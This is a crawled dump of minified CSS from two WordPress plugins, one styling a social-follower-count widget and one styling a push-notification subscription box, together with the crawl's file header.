.hf-network{border-bottom:3px solid #FF0084!important}.hf-template-modern .hf-flickr .hf-network i{color:#FF0084!important}.hf-template-modern .hf-wp_posts:hover .hf-network{background-color:#c2685f!important}.hf-template-modern .hf-wp_posts .hf-network{border-bottom:3px solid #c2685f!important}.hf-template-modern .hf-wp_posts .hf-network i{color:#c2685f!important}.hf-template-modern .hf-wp_comments:hover .hf-network{background-color:#b8c25f!important}.hf-template-modern .hf-wp_comments .hf-network{border-bottom:3px solid #b8c25f!important}.hf-template-modern .hf-wp_comments .hf-network i{color:#b8c25f!important}.hf-template-modern .hf-wp_users:hover .hf-network{background-color:#5fa7c2!important}.hf-template-modern .hf-wp_users .hf-network{border-bottom:3px solid #5fa7c2!important}.hf-template-modern .hf-wp_users .hf-network i{color:#5fa7c2!important}.hf-template-modern .hf-audioboo:hover .hf-network{background-color:#b0006d!important}.hf-template-modern .hf-audioboo .hf-network{border-bottom:3px solid #b0006d!important}.hf-template-modern .hf-audioboo .hf-network i{color:#b0006d!important}.hf-template-modern .hf-steamcommunity:hover .hf-network{background-color:#000!important}.hf-template-modern .hf-steamcommunity .hf-network{border-bottom:3px solid #000!important}.hf-template-modern .hf-steamcommunity .hf-network i{color:#000!important}.hf-template-modern .hf-weheartit:hover .hf-network{background-color:#ff679d!important}.hf-template-modern .hf-weheartit .hf-network{border-bottom:3px solid #ff679d!important}.hf-template-modern .hf-weheartit .hf-network i{color:#ff679d!important}.hf-template-modern .hf-feedly:hover .hf-network{background-color:#02bb24!important}.hf-template-modern .hf-feedly .hf-network{border-bottom:3px solid #02bb24!important}.hf-template-modern .hf-feedly .hf-network i{color:#02bb24!important}.hf-template-modern .hf-love:hover .hf-network{background-color:#ED1C24!important}.hf-template-modern .hf-love .hf-network{border-bottom:3px solid #ED1C24!important}.hf-template-modern .hf-love .hf-network i{color:#ED1C24!important}.hf-template-modern .hf-mailpoet:hover .hf-network{background-color:#F14176!important}.hf-template-modern .hf-mailpoet .hf-network{border-bottom:3px solid #F14176!important}.hf-template-modern .hf-mailpoet .hf-network i{color:#F14176!important}.hf-template-modern .hf-mymail:hover .hf-network{background-color:#28b4e9!important}.hf-template-modern .hf-mymail .hf-network{border-bottom:3px solid #28b4e9!important}.hf-template-modern .hf-mymail .hf-network i{color:#28b4e9!important}.hf-template-modern .hf-spotify:hover .hf-network{background-color:#84bd00!important}.hf-template-modern .hf-spotify .hf-network{border-bottom:3px solid #84bd00!important}.hf-template-modern .hf-spotify .hf-network i{color:#84bd00!important}.hf-template-modern .hf-twitch:hover .hf-network{background-color:#6441a5!important}.hf-template-modern .hf-twitch .hf-network{border-bottom:3px solid #6441a5!important}.hf-template-modern .hf-twitch .hf-network i{color:#6441a5!important}.hf-template-modern .hf-total:hover .hf-network{background-color:#555!important}.hf-template-modern .hf-total .hf-network{border-bottom:3px solid #555!important}.hf-template-modern .hf-total .hf-network i{color:#555!important}.hf-icon{font-family:hellofollowers;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;font-size:38px;display:block;padding:10px 0 0}.hf-followers-count,.hf-followers-text{text-transform:uppercase;display:block;line-height:normal}.hf-followers-count{font-size:24px;padding-top:0;min-width:80px;margin-bottom:0}.hf-followers-text{font-size:11px;margin-bottom:7px}.hf-totalastext{font-weight:700}.hf-icon-google:before{content:'\e800'}.hf-icon-facebook:before{content:'\e801'}.hf-icon-twitter:before{content:'\e802'}.hf-icon-pinterest:before{content:'\e803'}.hf-icon-linkedin:before{content:'\e804'}.hf-icon-github:before{content:'\e805'}.hf-icon-vimeo:before{content:'\e806'}.hf-icon-dribbble:before{content:'\e807'}.hf-icon-mailchimp:before{content:'\e808'}.hf-icon-soundcloud:before{content:'\e809'}.hf-icon-behance:before{content:'\e80a'}.hf-icon-forrst:before{content:'\e80b'}.hf-icon-delicious:before{content:'\e80c'}.hf-icon-instagram:before{content:'\e80d'}.hf-icon-youtube:before{content:'\e80e'}.hf-icon-vk:before{content:'\e80f'}.hf-icon-rss:before{content:'\e810'}.hf-icon-vine:before{content:'\e811'}.hf-icon-tumblr:before{content:'\e812'}.hf-icon-slideshare:before{content:'\e813'}.hf-icon-flickr:before{content:'\e814'}.hf-icon-wp_posts:before{content:'\e815'}.hf-icon-wp_comments:before{content:'\e816'}.hf-icon-wp_users:before{content:'\e817'}.hf-icon-audioboo:before{content:'\e818'}.hf-icon-steamcommunity:before{content:'\e819'}.hf-icon-love:before,.hf-icon-weheartit:before{content:'\e81a'}.hf-icon-heart:before{content:'\e81b'}.hf-icon-envato:before{content:'\e81e'}.hf-icon-500px:before{content:'\e81f'}.hf-icon-feedly:before{content:'\e820'}.hf-icon-mailpoet:before,.hf-icon-mymail:before{content:'\e808'}.hf-icon-spotify:before{content:'\e81c'}.hf-icon-twitch:before{content:'\e81d'}.hf-icon-total:before{content:'\e81a'}.hf-container.hf-col-1.hf-template-outlinecolor li .hf-icon,.hf-container.hf-col-1.hf-template-outlinegrey li .hf-icon,.hf-container.hf-col-1.hf-template-outlinelight li .hf-icon,.hf-container.hf-col-1.hf-template-roundcolor li .hf-icon,.hf-container.hf-col-1.hf-template-roundgrey li .hf-icon,.hf-container.hf-col-1.hf-template-roundlight li .hf-icon{padding-left:0;padding-top:0;padding-bottom:0;float:left;font-size:21px;width:38px;height:38px;line-height:38px}.hf-cover{padding:20px;text-align:center}.hf-cover-style-light,.hf-cover-style-light-left{background-color:#464646;color:#fff}.hf-cover-style-dark,.hf-cover-style-dark-left{background-color:#fff;color:#333}.hf-cover-style-dark-left,.hf-cover-style-light-left{text-align:left;height:auto}.hf-cover .hf-cover-title{font-weight:700;font-size:16px}.hf-cover .hf-cover-text{font-size:14px}.hf-cover .hf-cover-image img{width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.hf-cover .hf-cover-image.hf-cover-image-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.hf-cover .hf-cover-image.hf-cover-image-round-edge img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.hf-cover.hf-cover-style-dark-left .hf-cover-image,.hf-cover.hf-cover-style-light-left .hf-cover-image{float:left}.hf-network:hover i.hf-icon-pulse{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.hf-network:hover i.hf-icon-down{-webkit-animation-name:hvr-icon-down;animation-name:hvr-icon-down;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hf-network:hover i.hf-icon-up{-webkit-animation-name:hvr-icon-up;animation-name:hvr-icon-up;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hf-network:hover i.hf-icon-pulse-grow{-webkit-animation-name:hvr-icon-pulse-grow;animation-name:hvr-icon-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.hf-network:hover i.hf-icon-pop{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-wobble-horizontal{-webkit-animation-name:hvr-icon-wobble-horizontal;animation-name:hvr-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-wobble-vertical{-webkit-animation-name:hvr-icon-wobble-vertical;animation-name:hvr-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-buzz-out{-webkit-animation-name:hvr-icon-buzz-out;animation-name:hvr-icon-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}

--- FILE ---
content_type: text/css
request_url: https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=1756939231
body_size: 1282
content:
.jeg_push_notification,.jeg_push_notification_general{position:relative}#onesignal-bell-container{display:none}.jeg_push_notification_content{padding:30px;margin:1.75em auto 1.75em;border:2px solid #eee;background:#fafafa;text-align:center}.jeg_push_notification_title{font-size:20px;margin-top:0}.jeg_push_notification_content p{font-size:14px;color:inherit;font-weight:600}.single_category .jeg_push_notification_content p{font-size:16px}.jeg_push_notification_button{margin-top:20px}.jeg_push_notification_button .button{padding:0 20px}.jeg_push_notification_button .button .fa{margin-right:8px;font-size:14px}.jeg_push_notification_button .button:active,.jeg_push_notification_button .button:focus,.jeg_push_notification_button .button:hover{color:#fff;box-shadow:inset 0 0 0 100px rgba(0,0,0,.15)}.jeg_push_notification:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(255,255,255,.8);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:0;z-index:5;visibility:hidden}.jeg_push_notification.loading:after{opacity:1;visibility:visible}.jeg_push_notification.processing:after{visibility:visible}@media only screen and (max-width:1024px){.jeg_push_notification_content{display:none}}